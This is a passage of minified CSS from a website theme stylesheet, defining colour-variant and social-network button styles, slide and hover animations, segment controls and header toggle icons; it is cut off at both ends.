#e55973;touch-action:manipulation;user-select:none}.btn-red-brd.active.focus,.btn-red-brd.active:focus,.btn-red-brd.focus,.btn-red-brd:active.focus,.btn-red-brd:active:focus,.btn-red-brd:focus{outline:0}.btn-pink-brd,.btn-pink-brd-anim,.btn-pink-brd-slide{color:#e91e63;border:1px solid #e91e63;touch-action:manipulation;user-select:none}.btn-gold-brd,.btn-gold-brd-anim,.btn-gold-brd-slide,.btn-purple-brd,.btn-purple-brd-anim,.btn-purple-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;background:0 0}.btn-pink-brd.active.focus,.btn-pink-brd.active:focus,.btn-pink-brd.focus,.btn-pink-brd:active.focus,.btn-pink-brd:active:focus,.btn-pink-brd:focus{outline:0}.btn-purple-brd,.btn-purple-brd-anim,.btn-purple-brd-slide{color:#b260ce;border:1px solid #b260ce;touch-action:manipulation;user-select:none}.btn-purple-brd.active.focus,.btn-purple-brd.active:focus,.btn-purple-brd.focus,.btn-purple-brd:active.focus,.btn-purple-brd:active:focus,.btn-purple-brd:focus{outline:0}.btn-gold-brd,.btn-gold-brd-anim,.btn-gold-brd-slide{color:#c69f73;border:1px solid #c69f73;touch-action:manipulation;user-select:none}.btn-fb-brd,.btn-fb-brd-anim,.btn-fb-brd-slide,.btn-tw-brd,.btn-tw-brd-anim,.btn-tw-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold-brd.active.focus,.btn-gold-brd.active:focus,.btn-gold-brd.focus,.btn-gold-brd:active.focus,.btn-gold-brd:active:focus,.btn-gold-brd:focus{outline:0}.btn-fb-brd,.btn-fb-brd-anim,.btn-fb-brd-slide{color:#44619d;background:0 0;border:1px solid #44619d;touch-action:manipulation;user-select:none}.btn-fb-brd.active.focus,.btn-fb-brd.active:focus,.btn-fb-brd.focus,.btn-fb-brd:active.focus,.btn-fb-brd:active:focus,.btn-fb-brd:focus{outline:0}.btn-fb-brd.focus,.btn-fb-brd:focus,.btn-fb-brd:hover{color:#fff;background:#44619d;border-color:#44619d;text-decoration:none}.btn-fb-bg-slide .btn-base-element-xs,.btn-fb-brd .btn-base-element-xs,.btn-fb-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:6px 9px}.btn-fb-bg-slide .btn-base-element-sm,.btn-fb-brd .btn-base-element-sm,.btn-fb-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:9px 11px}.btn-fb-bg-slide .btn-base-element-md,.btn-fb-brd .btn-base-element-md,.btn-fb-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:12px 13px}.btn-fb-bg-slide .btn-base-element-lg,.btn-fb-brd .btn-base-element-lg,.btn-fb-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:15px}.btn-tw-brd,.btn-tw-brd-anim,.btn-tw-brd-slide{color:#55acee;background:0 0;border:1px solid #55acee;touch-action:manipulation;user-select:none}.btn-dr-brd,.btn-dr-brd-anim,.btn-dr-brd-slide,.btn-ig-brd,.btn-ig-brd-anim,.btn-ig-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-tw-brd.active.focus,.btn-tw-brd.active:focus,.btn-tw-brd.focus,.btn-tw-brd:active.focus,.btn-tw-brd:active:focus,.btn-tw-brd:focus{outline:0}.btn-tw-brd.focus,.btn-tw-brd:focus,.btn-tw-brd:hover{color:#fff;background:#55acee;border-color:#55acee;text-decoration:none}.btn-tw-bg-slide .btn-base-element-xs,.btn-tw-brd .btn-base-element-xs,.btn-tw-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:6px 9px}.btn-tw-bg-slide .btn-base-element-sm,.btn-tw-brd .btn-base-element-sm,.btn-tw-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:9px 11px}.btn-tw-bg-slide .btn-base-element-md,.btn-tw-brd .btn-base-element-md,.btn-tw-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:12px 13px}.btn-tw-bg-slide .btn-base-element-lg,.btn-tw-brd .btn-base-element-lg,.btn-tw-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:15px}.btn-dr-brd,.btn-dr-brd-anim,.btn-dr-brd-slide{color:#ea4c89;background:0 0;border:1px solid #ea4c89;touch-action:manipulation;user-select:none}.btn-dr-brd.active.focus,.btn-dr-brd.active:focus,.btn-dr-brd.focus,.btn-dr-brd:active.focus,.btn-dr-brd:active:focus,.btn-dr-brd:focus{outline:0}.btn-dr-brd.focus,.btn-dr-brd:focus,.btn-dr-brd:hover{color:#fff;background:#ea4c89;border-color:#ea4c89;text-decoration:none}.btn-dr-bg-slide .btn-base-element-xs,.btn-dr-brd .btn-base-element-xs,.btn-dr-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:6px 9px}.btn-dr-bg-slide .btn-base-element-sm,.btn-dr-brd .btn-base-element-sm,.btn-dr-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:9px 11px}.btn-dr-bg-slide .btn-base-element-md,.btn-dr-brd .btn-base-element-md,.btn-dr-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:12px 13px}.btn-dr-bg-slide .btn-base-element-lg,.btn-dr-brd .btn-base-element-lg,.btn-dr-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:15px}.btn-ig-brd,.btn-ig-brd-anim,.btn-ig-brd-slide{color:#125688;background:0 0;border:1px solid #125688;touch-action:manipulation;user-select:none}.btn-base-bg-slide,.btn-white-bg-anim,.btn-white-bg-slide{display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-ig-brd.active.focus,.btn-ig-brd.active:focus,.btn-ig-brd.focus,.btn-ig-brd:active.focus,.btn-ig-brd:active:focus,.btn-ig-brd:focus{outline:0}.btn-ig-brd.focus,.btn-ig-brd:focus,.btn-ig-brd:hover{color:#fff;background:#125688;border-color:#125688;text-decoration:none}.btn-ig-bg-slide .btn-base-element-xs,.btn-ig-brd .btn-base-element-xs,.btn-ig-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:6px 9px}.btn-ig-bg-slide .btn-base-element-sm,.btn-ig-brd .btn-base-element-sm,.btn-ig-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:9px 11px}.btn-ig-bg-slide .btn-base-element-md,.btn-ig-brd .btn-base-element-md,.btn-ig-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:12px 13px}.btn-ig-bg-slide .btn-base-element-lg,.btn-ig-brd .btn-base-element-lg,.btn-ig-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:15px}.btn-slide:after{z-index:-1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;content:''}.btn-slide-top:after{position:absolute;top:0;left:0;width:100%;height:0}.btn-slide-bottom:active:after,.btn-slide-bottom:focus:after,.btn-slide-bottom:hover:after,.btn-slide-top:active:after,.btn-slide-top:focus:after,.btn-slide-top:hover:after{height:100%}.btn-slide-right:after{position:absolute;top:0;right:0;width:0;height:100%}.btn-slide-left:active:after,.btn-slide-left:focus:after,.btn-slide-left:hover:after,.btn-slide-right:active:after,.btn-slide-right:focus:after,.btn-slide-right:hover:after,.masonry-grid .masonry-grid-item.col-1,.segment-controls .segment-controls-label:first-of-type:last-of-type,.segment-controls .segment-controls-label:first-of-type:last-of-type:after,.segment-controls .segment-controls-label:first-of-type:last-of-type:before,.segment-controls .segment-controls-label:first-of-type:last-of-type~label,.segment-controls .segment-controls-label:first-of-type:last-of-type~label:after,.segment-controls .segment-controls-label:first-of-type:last-of-type~label:before{width:100%}.btn-slide-bottom:after{position:absolute;left:0;bottom:0;width:100%;height:0%}.btn-slide-left:after{position:absolute;top:0;left:0;width:0;height:100%}.btn-slide-corner:after{position:absolute;top:50%;left:50%;width:100%;height:0;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.btn-slide-corner:active:after,.btn-slide-corner:focus:after,.btn-slide-corner:hover:after{height:160%;opacity:1}.btn-slide-corner:active:after{height:200%}.btn-slide-center-v1:after,.btn-slide-center-v2:after{position:absolute;top:50%;left:50%;width:0;height:103%;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.btn-slide-center-v1:active:after,.btn-slide-center-v1:focus:after,.btn-slide-center-v1:hover:after{opacity:1;width:101%}.btn-slide-center-v1:active:after,.btn-slide-center-v2:active:after{width:101%}.btn-slide-center-v2:active:after,.btn-slide-center-v2:focus:after,.btn-slide-center-v2:hover:after{opacity:1;width:90%}.btn-slide-center-v3:after{position:absolute;top:50%;left:50%;width:101%;height:0;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.btn-slide-center-v3:active:after,.btn-slide-center-v3:focus:after,.btn-slide-center-v3:hover:after{height:75%;opacity:1}.btn-slide-center-v3:active:after{height:130%}.animate-btn-wrap .btn-text{top:0}.animate-btn-wrap .btn-icon,.animate-btn-wrap .btn-text{display:block;position:relative;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;z-index:1}.animate-btn-b-sm .btn-icon,.animate-btn-b-xs .btn-icon,.animate-btn-t-sm:hover .btn-text,.animate-btn-t-xs:hover .btn-text{top:-45px}.animate-btn-t-sm .btn-icon,.animate-btn-t-xs .btn-icon{bottom:-45px}.animate-btn-t-sm:hover .btn-icon,.animate-btn-t-xs:hover .btn-icon{bottom:18px}.animate-btn-b-md .btn-icon,.animate-btn-t-md:hover .btn-text{top:-55px}.animate-btn-t-md .btn-icon{bottom:-55px}.animate-btn-t-md:hover .btn-icon{bottom:20px}.animate-btn-b-lg .btn-icon,.animate-btn-t-lg:hover .btn-text{top:-70px}.animate-btn-t-lg .btn-icon{bottom:-70px}.animate-btn-t-lg:hover .btn-icon{bottom:28px}.animate-btn-b-sm:hover .btn-text,.animate-btn-b-xs:hover .btn-text{top:45px}.animate-btn-b-md:hover .btn-icon,.animate-btn-b-xs:hover .btn-icon{top:-20px}.animate-btn-b-sm:hover .btn-icon{top:-18px}.animate-btn-b-md:hover .btn-text{top:55px}.animate-btn-b-lg:hover .btn-text{top:70px}.animate-btn-b-lg:hover .btn-icon,.animate-btn-l-lg .btn-icon,.animate-btn-r-lg .btn-icon{top:-28px}.animate-btn-r-lg .btn-text,.animate-btn-r-md .btn-text,.animate-btn-r-sm .btn-text,.animate-btn-r-xs .btn-text,.equal-height-ib .equal-height-ib-two,.owl-control-arrows-v1 .owl-arrow.arrow-right{right:0}.animate-btn-r-lg:hover .btn-text,.animate-btn-r-md:hover .btn-text,.animate-btn-r-sm:hover .btn-text,.animate-btn-r-xs:hover .btn-text{right:-90px;opacity:0}.animate-btn-r-lg .btn-icon,.animate-btn-r-md .btn-icon,.animate-btn-r-sm .btn-icon,.animate-btn-r-xs .btn-icon{top:-20px;left:-90px;opacity:0}.animate-btn-r-lg:hover .btn-icon,.animate-btn-r-md:hover .btn-icon,.animate-btn-r-sm:hover .btn-icon,.animate-btn-r-xs:hover .btn-icon{left:0;opacity:1}.animate-btn-l-lg .btn-text,.animate-btn-l-md .btn-text,.animate-btn-l-sm .btn-text,.animate-btn-l-xs .btn-text,.equal-height-ib .equal-height-ib-one,.owl-control-arrows-v1 .owl-arrow.arrow-left,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6)~label:before{left:0}.animate-btn-l-lg:hover .btn-text,.animate-btn-l-md:hover .btn-text,.animate-btn-l-sm:hover .btn-text,.animate-btn-l-xs:hover .btn-text{left:-90px;opacity:0}.animate-btn-l-lg .btn-icon,.animate-btn-l-md .btn-icon,.animate-btn-l-sm .btn-icon,.animate-btn-l-xs .btn-icon{top:-20px;right:-90px;opacity:0}.animate-btn-l-lg:hover .btn-icon,.animate-btn-l-md:hover .btn-icon,.animate-btn-l-sm:hover .btn-icon,.animate-btn-l-xs:hover .btn-icon{right:0;opacity:1}.animate-btn-bg-hover:hover:after,.animate-btn-bg-hover:hover:before{width:100%;height:50%}.animate-btn-bg-hover:after,.animate-btn-bg-hover:before{position:absolute;width:0;height:0;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s;content:""}.form-modal.is-visible .form-modal-container,.pagers-v1,.pagers-v1:hover,.pagers-v2 li>a,.pagers-v2 li>span,.paginations-v1-list>li>a,.paginations-v1-list>li>a:hover,.paginations-v1-list>li>span,.paginations-v1-list>li>span:hover,.paginations-v2-list>li>a,.paginations-v2-list>li>a:hover,.paginations-v2-list>li>span,.paginations-v2-list>li>span:hover,.theme-image-popup-v1 .theme-image-popup-v1-toggle:after,.theme-image-popup-v1 .theme-image-popup-v1-toggle:before,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:after,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:before{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animate-btn-bg-hover:before{left:0;bottom:0}.animate-btn-bg-hover:after{right:0;top:0}.animate-btn-base-xs{height:35px;font-size:14px;font-style:300;padding:8px 15px}.animate-btn-base-sm{height:40px;font-size:14px;font-style:300;padding:9px 22px}.animate-btn-base-md{height:50px;font-size:16px;font-style:300;padding:12px 25px}.animate-btn-base-lg{height:60px;font-size:20px;font-style:300;padding:15px 30px}.btn-base-brd-slide.active.focus,.btn-base-brd-slide.active:focus,.btn-base-brd-slide.focus,.btn-base-brd-slide:active.focus,.btn-base-brd-slide:active:focus,.btn-base-brd-slide:focus{outline:0}.btn-base-brd-anim.focus,.btn-base-brd-anim:focus,.btn-base-brd-anim:hover,.btn-base-brd-slide.focus,.btn-base-brd-slide:focus,.btn-base-brd-slide:hover{color:#fff;background:0 0;border-color:#00bcd4;text-decoration:none}.btn-base-brd-anim:after,.btn-base-brd-anim:before,.btn-base-brd-slide:after,.btn-base-brd-slide:before,.btn-dropdown-group.open .btn-dropdown-toggle,.btn-dropdown-group:hover .btn-dropdown-toggle,.btn-white-bg-anim:after,.btn-white-bg-anim:before,.btn-white-bg-slide:after,.btn-white-bg-slide:before,.footer-v2,.fuelux .radio-checkbox-brd-dot.checked:after,.header .navbar-toggle:hover .toggle-icon,.header .navbar-toggle:hover .toggle-icon:after,.header .navbar-toggle:hover .toggle-icon:before,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-center-aligned .navbar-toggle:hover .toggle-icon,.header-center-aligned .navbar-toggle:hover .toggle-icon:after,.header-center-aligned .navbar-toggle:hover .toggle-icon:before,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:before,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-section-scroll .navbar-toggle:hover .toggle-icon,.header-section-scroll .navbar-toggle:hover .toggle-icon:after,.header-section-scroll .navbar-toggle:hover .toggle-icon:before,.header-transparent .navbar-toggle:hover .toggle-icon,.header-transparent .navbar-toggle:hover .toggle-icon:after,.header-transparent .navbar-toggle:hover .toggle-icon:before,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-vertical .navbar-toggle:hover .toggle-icon,.header-vertical .navbar-toggle:hover .toggle-icon:after,.header-vertical .navbar-toggle:hover .toggle-icon:before,.lists-base .lists-item-element-bg,.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:after,.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:before,.sidebar-trigger:hover .sidebar-trigger-icon,.sidebar-trigger:hover .sidebar-trigger-icon:after,.sidebar-trigger:hover .sidebar-trigger-icon:before,.theme-portfolio .cbp-filter-counter,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:after,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:before,.tp-loader.spinner2{background:#00bcd4}.btn-white-brd-slide.active.focus,.btn-white-brd-slide.active:focus,.btn-white-brd-slide.focus,.btn-white-brd-slide:active.focus,.btn-white-brd-slide:active:focus,.btn-white-brd-slide:focus{outline:0}.btn-white-brd-anim.focus,.btn-white-brd-anim:focus,.btn-white-brd-anim:hover,.btn-white-brd-slide.focus,.btn-white-brd-slide:focus,.btn-white-brd-slide:hover{color:#34343c;background:0 0;border-color:#fff;text-decoration:none}.btn-dark-brd-slide.active.focus,.btn-dark-brd-slide.active:focus,.btn-dark-brd-slide.focus,.btn-dark-brd-slide:active.focus,.btn-dark-brd-slide:active:focus,.btn-dark-brd-slide:focus{outline:0}.btn-dark-brd-anim.focus,.btn-dark-brd-anim:focus,.btn-dark-brd-anim:hover,.btn-dark-brd-slide.focus,.btn-dark-brd-slide:focus,.btn-dark-brd-slide:hover{color:#fff;background:0 0;border-color:#34343c;text-decoration:none}.btn-grey-brd-slide.active.focus,.btn-grey-brd-slide.active:focus,.btn-grey-brd-slide.focus,.btn-grey-brd-slide:active.focus,.btn-grey-brd-slide:active:focus,.btn-grey-brd-slide:focus{outline:0}.btn-grey-brd-anim.focus,.btn-grey-brd-anim:focus,.btn-grey-brd-anim:hover,.btn-grey-brd-slide.focus,.btn-grey-brd-slide:focus,.btn-grey-brd-slide:hover{color:#fff;background:0 0;border-color:#9e9e9e;text-decoration:none}.btn-grey-brd-anim:after,.btn-grey-brd-anim:before,.btn-grey-brd-slide:after,.btn-grey-brd-slide:before,.segment-controls.segment-controls-grey .segment-controls-label:before{background:#9e9e9e}.btn-blue-grey-brd-slide.active.focus,.btn-blue-grey-brd-slide.active:focus,.btn-blue-grey-brd-slide.focus,.btn-blue-grey-brd-slide:active.focus,.btn-blue-grey-brd-slide:active:focus,.btn-blue-grey-brd-slide:focus{outline:0}.btn-blue-grey-brd-anim.focus,.btn-blue-grey-brd-anim:focus,.btn-blue-grey-brd-anim:hover,.btn-blue-grey-brd-slide.focus,.btn-blue-grey-brd-slide:focus,.btn-blue-grey-brd-slide:hover{color:#fff;background:0 0;border-color:#546e7a;text-decoration:none}.btn-blue-grey-brd-anim:after,.btn-blue-grey-brd-anim:before,.btn-blue-grey-brd-slide:after,.btn-blue-grey-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue-grey.checked:after,.segment-controls.segment-controls-blue-grey .segment-controls-label:before{background:#546e7a}.btn-blue-brd-slide.active.focus,.btn-blue-brd-slide.active:focus,.btn-blue-brd-slide.focus,.btn-blue-brd-slide:active.focus,.btn-blue-brd-slide:active:focus,.btn-blue-brd-slide:focus{outline:0}.btn-blue-brd-anim.focus,.btn-blue-brd-anim:focus,.btn-blue-brd-anim:hover,.btn-blue-brd-slide.focus,.btn-blue-brd-slide:focus,.btn-blue-brd-slide:hover{color:#fff;background:0 0;border-color:#536dfe;text-decoration:none}.btn-blue-brd-anim:after,.btn-blue-brd-anim:before,.btn-blue-brd-slide:after,.btn-blue-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue.checked:after,.segment-controls.segment-controls-blue .segment-controls-label:before{background:#536dfe}.btn-teal-brd-slide.active.focus,.btn-teal-brd-slide.active:focus,.btn-teal-brd-slide.focus,.btn-teal-brd-slide:active.focus,.btn-teal-brd-slide:active:focus,.btn-teal-brd-slide:focus{outline:0}.btn-teal-brd-anim.focus,.btn-teal-brd-anim:focus,.btn-teal-brd-anim:hover,.btn-teal-brd-slide.focus,.btn-teal-brd-slide:focus,.btn-teal-brd-slide:hover{color:#fff;background:0 0;border-color:#009688;text-decoration:none}.btn-teal-brd-anim:after,.btn-teal-brd-anim:before,.btn-teal-brd-slide:after,.btn-teal-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-teal.checked:after,.segment-controls.segment-controls-teal .segment-controls-label:before{background:#009688}.btn-green-brd-slide.active.focus,.btn-green-brd-slide.active:focus,.btn-green-brd-slide.focus,.btn-green-brd-slide:active.focus,.btn-green-brd-slide:active:focus,.btn-green-brd-slide:focus{outline:0}.btn-green-brd-anim.focus,.btn-green-brd-anim:focus,.btn-green-brd-anim:hover,.btn-green-brd-slide.focus,.btn-green-brd-slide:focus,.btn-green-brd-slide:hover{color:#fff;background:0 0;border-color:#4fd2c2;text-decoration:none}.btn-green-brd-anim:after,.btn-green-brd-anim:before,.btn-green-brd-slide:after,.btn-green-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-green.checked:after,.segment-controls.segment-controls-green .segment-controls-label:before{background:#4fd2c2}.btn-red-brd-slide.active.focus,.btn-red-brd-slide.active:focus,.btn-red-brd-slide.focus,.btn-red-brd-slide:active.focus,.btn-red-brd-slide:active:focus,.btn-red-brd-slide:focus{outline:0}.btn-red-brd-anim.focus,.btn-red-brd-anim:focus,.btn-red-brd-anim:hover,.btn-red-brd-slide.focus,.btn-red-brd-slide:focus,.btn-red-brd-slide:hover{color:#fff;background:0 0;border-color:#e55973;text-decoration:none}.btn-red-brd-anim:after,.btn-red-brd-anim:before,.btn-red-brd-slide:after,.btn-red-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-red.checked:after,.segment-controls.segment-controls-red .segment-controls-label:before{background:#e55973}.btn-pink-brd-slide.active.focus,.btn-pink-brd-slide.active:focus,.btn-pink-brd-slide.focus,.btn-pink-brd-slide:active.focus,.btn-pink-brd-slide:active:focus,.btn-pink-brd-slide:focus{outline:0}.btn-pink-brd-anim.focus,.btn-pink-brd-anim:focus,.btn-pink-brd-anim:hover,.btn-pink-brd-slide.focus,.btn-pink-brd-slide:focus,.btn-pink-brd-slide:hover{color:#fff;background:0 0;border-color:#e91e63;text-decoration:none}.btn-pink-brd-anim:after,.btn-pink-brd-anim:before,.btn-pink-brd-slide:after,.btn-pink-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-pink.checked:after,.segment-controls.segment-controls-pink .segment-controls-label:before{background:#e91e63}.btn-purple-brd-slide.active.focus,.btn-purple-brd-slide.active:focus,.btn-purple-brd-slide.focus,.btn-purple-brd-slide:active.focus,.btn-purple-brd-slide:active:focus,.btn-purple-brd-slide:focus{outline:0}.btn-purple-brd-anim.focus,.btn-purple-brd-anim:focus,.btn-purple-brd-anim:hover,.btn-purple-brd-slide.focus,.btn-purple-brd-slide:focus,.btn-purple-brd-slide:hover{color:#fff;background:0 0;border-color:#b260ce;text-decoration:none}.btn-purple-brd-anim:after,.btn-purple-brd-anim:before,.btn-purple-brd-slide:after,.btn-purple-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-purple.checked:after,.segment-controls.segment-controls-purple .segment-controls-label:before{background:#b260ce}.btn-gold-brd-slide.active.focus,.btn-gold-brd-slide.active:focus,.btn-gold-brd-slide.focus,.btn-gold-brd-slide:active.focus,.btn-gold-brd-slide:active:focus,.btn-gold-brd-slide:focus{outline:0}.btn-gold-brd-anim.focus,.btn-gold-brd-anim:focus,.btn-gold-brd-anim:hover,.btn-gold-brd-slide.focus,.btn-gold-brd-slide:focus,.btn-gold-brd-slide:hover{color:#fff;background:0 0;border-color:#c69f73;text-decoration:none}.btn-gold-brd-anim:after,.btn-gold-brd-anim:before,.btn-gold-brd-slide:after,.btn-gold-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-gold.checked:after,.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-silver,.segment-controls.segment-controls-gold .segment-controls-label:before{background:#c69f73}.btn-fb-brd-slide.active.focus,.btn-fb-brd-slide.active:focus,.btn-fb-brd-slide.focus,.btn-fb-brd-slide:active.focus,.btn-fb-brd-slide:active:focus,.btn-fb-brd-slide:focus{outline:0}.btn-fb-brd-anim.focus,.btn-fb-brd-anim:focus,.btn-fb-brd-anim:hover,.btn-fb-brd-slide.focus,.btn-fb-brd-slide:focus,.btn-fb-brd-slide:hover{color:#fff;background:0 0;border-color:#44619d;text-decoration:none}.btn-fb-bg-slide:after,.btn-fb-bg-slide:before,.btn-fb-brd-anim:after,.btn-fb-brd-anim:before,.btn-fb-brd-slide:after,.btn-fb-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-two{background:#44619d}.btn-tw-brd-slide.active.focus,.btn-tw-brd-slide.active:focus,.btn-tw-brd-slide.focus,.btn-tw-brd-slide:active.focus,.btn-tw-brd-slide:active:focus,.btn-tw-brd-slide:focus{outline:0}.btn-tw-brd-anim.focus,.btn-tw-brd-anim:focus,.btn-tw-brd-anim:hover,.btn-tw-brd-slide.focus,.btn-tw-brd-slide:focus,.btn-tw-brd-slide:hover{color:#fff;background:0 0;border-color:#55acee;text-decoration:none}.btn-tw-bg-slide:after,.btn-tw-bg-slide:before,.btn-tw-brd-anim:after,.btn-tw-brd-anim:before,.btn-tw-brd-slide:after,.btn-tw-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-one{background:#55acee}.btn-dr-brd-slide.active.focus,.btn-dr-brd-slide.active:focus,.btn-dr-brd-slide.focus,.btn-dr-brd-slide:active.focus,.btn-dr-brd-slide:active:focus,.btn-dr-brd-slide:focus{outline:0}.btn-dr-brd-anim.focus,.btn-dr-brd-anim:focus,.btn-dr-brd-anim:hover,.btn-dr-brd-slide.focus,.btn-dr-brd-slide:focus,.btn-dr-brd-slide:hover{color:#fff;background:0 